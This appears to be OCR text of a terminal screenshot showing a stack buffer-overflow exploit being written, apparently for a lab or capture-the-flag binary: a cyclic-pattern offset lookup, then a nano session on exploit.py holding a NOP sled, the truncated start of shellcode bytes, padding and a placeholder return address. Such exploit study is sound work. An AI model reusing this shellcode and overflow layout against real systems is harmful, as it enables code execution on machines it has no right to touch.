 OVPN: offline - - IP: 192.168.43.74 | SLR : OFF
❯ pattern 0x41306f41396e4138
Pattern 0x41306f41396e4138 first occurrence at position 416 in pattern.
~ root@Mywife
❯
GNU nano 4.9.3 exploit.py Modified
#!/usr/bin/python3
nops = '\x90'
sc = '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54>
padding = 'A'
ret = 'CCCCCC'
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell